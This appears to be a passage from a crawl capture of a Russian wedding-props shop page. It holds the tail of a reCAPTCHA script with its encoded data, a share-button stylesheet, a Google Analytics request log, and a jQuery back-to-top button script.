rcOHUMKPIsOCTXF2Qwxyw59Ow5XCisOXAsODD8Odw4QgVH9twrEHcifDqjUEcnDCshPCssKLwqPDrsOTw5FbAFjDs8KtwrLDnV01w7o+SMOdwqTDkF3ClAl2FcOkw7wJGFIFF8OWEMOGXRrDnlDCnQhrwo/CoGZHwpbDp1tjwobDkRAOCDoRUiHCqcKKLzlPXMKyeCIkwoN7PwwAHA4lEHsLwrfDmMK/[base64]/ChcOcwoNFdcKlJVJBMnYEworDpsO3dsKUw4/DpBtlRSrCo1gfwo1MwqDCjXxid0swwq/Cm3gXKlFmUsO9GsKkw487w4rChR3DujkWw5PCmAU6wpbCgQEGbMOmwr5Aw4bDvsOAw57CjsKLNcOow4/DoHgZw5lzw5FiXcKOOsKEwrsaT8OSw5sAwpUbXcOHw5cnEm/[base64]/CgCcDwpcVw7DDpcK5Z8KOw53DvMKmFcKFbi4hw6dYwrdWwr7DkmfCjsOyNjsZw6jDnMK/XB8Xw6bCpsOOw7IGwofDosO2w4bDh3dseXjCvw1Kwp3DnMO/TxbDr8KNU8KvEcKlwr/[base64]/DiMOtw7bCoRdXwqhuw7zDh0/DgcOiM1lzCFcAw50Vd8KSw79Ufi/DpcKOwqXDjlYuEcKwFsKgw7o8w65YB8KQS1/DhzQJWsOOw5V+wpQcRl59wpMPT1DCrDXDgsKbw7pSDsKFekLDncOAw6bCkSfDqsORw7bCvMO7bsOfOHHCgcO8w77CnjdaYU/DvzPDngPDgMOlRXF7AsKfLMOKa2giOx9uw5oZfBPCr3tsG1NwO8O0RQPDisOIwrnDnncCSsOqFC/[base64]/CtQobPE7DvGbCq2HCoGUVX8K6w6kdBMO/ABsCwrvDgcOmClNsLMOSCMK1w5HCoDHCkV8NOF4gwpvCg3rCpmfDrU5fPTd2w7HCpUXDp8O6w7oPw5ggb1d/wq0ZH1wvAMOTw7lkw6k9w44GwozCucK9wovDiAjDjX7CocKANBxUWEzDhcOawp/[base64]/[base64]/CiMKvV8KVwprCtgzDhcK1V8KQG0ppMhs1EMOewqzCtVDCrMOkJ8OWw7nCqkvDpcOFwpUkwrkpwqMnJcKpCgnDtcKhw5fCjMOGw5A+w7g/PT/CmHpfZsOFw6vCl0DDrcOaM8OSeMKXw7Ajw5XCgiTDnmkFV8KwRcKYOklpQcOve8Khwo85CcOdRE/Dn8Kcw5LDisKoQE/Dm2VKZ8KQLX/[base64]/w74SLxTDt1gYVjvDmgzCqGwWWh4LWUnCt8O0e8OkdsOlwp7CqwDDucOEQ8OAw5sRfcONQUjCpcKnOmN5HsOGAhXDpcO4XhzCtcKQw5nDsMOQCsKKI8KDSX9nFTbDjcKOMz/CgsKTw4/[base64]/Cl8KWw6vCpXXDmSDDjA3CssKFwojCk8OmDcKJwqYMPcOnPcKDG8OjI8Kfw44Nw6wEw4/DhMK8wrtvDMKLw7XDsjgqQ8K4w7tCwqshw4dDw5xlTMKrKsO1B8OvAQo4dDVEfj3DvCbCh8K3D8ODwrUNTCg5EsKHwpbDvSjDs0FVIsKEw6nCncO7w7bDqsKeDMOAw4jDqx/[base64]/[base64]/[base64]/wrQfw6vDlsOeJkHDrmovw5zCs8OlGXzCnDrDu8KIasK1fy/DusKYNMOUADpNwp4mS8O6RkcUwq8pWQBZwrhHwpZwM8KvM8KUw5VfcgXDsVLCoEQpwprDo8O3wqYTJMOTw47DoljDoAnCk3lGScKdw7rCrgDCj8OoIsK/[base64]/[base64]/GsOKVcKnfQBZM0DCoitNwpMRXArDnMK9SsOXVcKCw6Q7wr7CpTUGw7TCpcKFS8O5ABHDsMKvwp95cCHCj8KKa0hiw64qT8Odw58fwpLCnSHCo1bCgz/DrsOVJ8KfwpXDiTvDncKXwrrDmEx5HMKwHcKOw5vDtFrDscKrR8KawoXCpMKmBHl7wpzDjlfDqBXCtEhoRsOnW3twJ8KWw7bCv8KqTVzCo1LDhCLCusOgwqd0wpNhTMOdw6/[base64]/CucKJwoIIwpwWwqxpwqfCucO+w4o/[base64]/wpIjwqsUw6nDjcKuGzHDuTlaVsOFeBTCi8KIKjrCucKOEMKvw48PwqzDgFfCgXPChRbDkXTDgl7CocKQNAFRw4Urw5NbCsK2TsORCi97YxnCqD/DlUnDkXbDo2PDg8KnwoBaw6PCocKxIX/DpyjCtsK/ICTCtWHDuMKvwqs4F8KaQHk4w53CrGTDmQ3Du8KYfMO6w63DkSEFXVvConDDnSfDlXE9RB/DhsOYwo0WwpfCv8KbfUzCpCNSJ0/DvsKTwpnDmH3DvMOCFz/DjcOQGSROw41sworDscKKM3PCrcOsBSAAQsKUZSzDgQfDisO7EH7CphZpUsKNwpDCl8One8Ozw4PCkihAwroqwpVhEDnCqsKjKsK2wpN7Y04gbGhBBMK9XARYUSDCohhWBgp4worCsArCj8Kzw4vDhsOSw6ATfG/CicKHw70MRDnCiMOsXQ9Uwr8HemIfOsOvworDhMKIw559w4YsRBHCrl5WKcKZw61CQMK/w7oGw7BHYMKMwo4AExtkw6RjaMKlw7dnwpHDusKBIl7CjMKNeDwDw4kSw6YFczbCqcOzGgLDs0I4LDN0WgETw4hKaTvCsjnDsMKuSQpjEcK/[base64]/Dq8OeDzw4w6fDnxjCtcKUGsObPMOewqLCsXwSTCBRw4lLHcKiw7IMHsOVwoHDkEnCqXAUw6zCiG1Rw61LBX5Yw5PCkMO1P0XDqsKEGcOrN8KfcsOOw4HCs3/DmMKfNsOiDGbCtiLCpMOCw4XCtBJKdsOQwphXGXJRUX3CtHNgTMOmw6R6wptYeWzCkz/CtGwAwocXw5rDl8OVw57DkMOuPzprwpQaWMKjZVUKKgnCkDlKbg9KwqMwZkxUVlFbTlhXAhQWw7QXDFXCssK9W8OhwqDDlyzDgcOgWcOISmpewrbDt8KZTjUIwqUWS8K2w63CnSvDusKEfwbCtMOKw6XDsMOLwoJjwoLCpcKbWEBOwp/DiEzCl1jCuTwhFB8BERIWwpXCn8O3w7tKw6rCqsKbSFnDocKiYyrCrFzDqA/Ds2Rww4Q2w4LClxRrw4zCsh9XMXXCojBJZEvDsyx7w6DCscOrSsOSwozCrMKGM8KxAMK2w6d7wpFpwqnChTXCqyEKwq7CsD9HwqrCm3HDhsO0HcOze2tARcO/LhsKwoTCsMO6w65aA8KKeHfCjhPDqzXCucK7FlV3b8OkwpDCvC3CgMKiwqTCnXEQWH3CqsKkw6bCv8OMw4fDuxFMw5TDjsOXwr4Qw55yw7FWAmsewpnDlsKoGF3Cs8O8RG7DlkjDvMKwZFJcw5pZwohswpRXwo7DlFgSw5g0csOUwrUZw6DDnBduHsONwp7DvsK/[base64]\x22],null,[\x22conf\x22,null,\x226Leo3W8rAAAAAOnwc-lk_uQwDFSR55D1COW45UE0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.we-de.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CxqO/2S6W89lUeRAMUrL0f9pTg2XMGvBxPfnfq9vY54\\u003d\x22,1,0,null,1,1769115797124,0,0,[119,147,205],null,[68],\x22RC-PMLYwqweCBwdbg\x22,null,null,null,null,null,\x220dAFcWeA7uENqXJgrZnIJjvXGQ_aoOvWOOnhHYAQYZHI5jUPxhMsJMDV1LlPtVNYvkOSp5a3bwuWCOavWuFm7yTwfF1umoKuh31A\x22,1769198597267]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.we-de.ru/bitrix/cache/css/s2/wede/page_2d1c62bff55ffb6783ae9df83905914e/page_2d1c62bff55ffb6783ae9df83905914e.css?1556547087693
body_size: 693
content:


/* Start:/bitrix/templates/.default/components/bitrix/catalog.socnets.buttons/share_new/style.css?1517164001457*/
/*.catalog-sb-area{
	position: relative;
}
*/
.catalog-sb-item{
	display: inline-block;
/*	position: absolute;*/
}
/*

.catalog-sb-area .fb{
	left: 0;
}
.catalog-sb-area .tw{
	left: 115px;
}

.catalog-sb-area .gp{
	left: 220px;
}

.catalog-sb-area .vk{
	left: 290px;
}
*/

.catalog-sb-area .ya-share2 {
	float: left;
	margin-right: 5px;
}

.catalog-sb-item+.vk a
{
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
/* End */
/* /bitrix/templates/.default/components/bitrix/catalog.socnets.buttons/share_new/style.css?1517164001457 */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1882068274&t=pageview&_s=1&dl=https%3A%2F%2Fwww.we-de.ru%2Fmagazin%2Ffotobutaforiya%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%81%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%83%D1%8E%20%D0%B1%D1%83%D1%82%D0%B0%D1%84%D0%BE%D1%80%D0%B8%D1%8E%20%D0%B4%D0%BB%D1%8F%20%D1%84%D0%BE%D1%82%D0%BE%D1%81%D0%B5%D1%81%D1%81%D0%B8%D0%B8%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1705750683&gjid=957015129&cid=1069204669.1769112196&tid=UA-59688201-1&_gid=1457196465.1769112196&_r=1&_slc=1&z=1661073637
body_size: -449
content:
2,cG-7XLK4K3373

--- FILE ---
content_type: application/javascript
request_url: https://www.we-de.ru/bitrix/cache/js/s2/wede/kernel_sng.up/kernel_sng.up.js?15565470881263
body_size: 1263
content:
; /* /bitrix/js/sng.up/script-up.js?14645447171026*/

; /* Start:"a:4:{s:4:"full";s:45:"/bitrix/js/sng.up/script-up.js?14645447171026";s:6:"source";s:30:"/bitrix/js/sng.up/script-up.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
window.onload = function() {
	$("body").append("<a class='scrollup' href='#'><img src='"+sng_up_button+"' alt='Вверх'></a>");
	$('.scrollup').css("bottom",sng_up_position_indent_y+'px');	//отступ снизу		
	$('.scrollup').fadeTo(0, sng_up_button_opacity/100);
	if ($(this).scrollTop() > 100) {
        $('.scrollup').fadeIn();
    } else {
        $('.scrollup').fadeOut();
		$('.scrollup').css("display",'none');	
    } 	
	if(sng_up_position=='center'){
		$('.scrollup').css("left",50+'%');				
	}else if(sng_up_position=='left'){
		$('.scrollup').css("left",sng_up_position_indent_x+'px');				
	}else if(sng_up_position=='right'){
		$('.scrollup').css("right",sng_up_position_indent_x+'px');				
	}	
    $(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        } 
    }); 
    $('.scrollup').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 500);
        return false;
    }); 	
}	  	
/* End */
;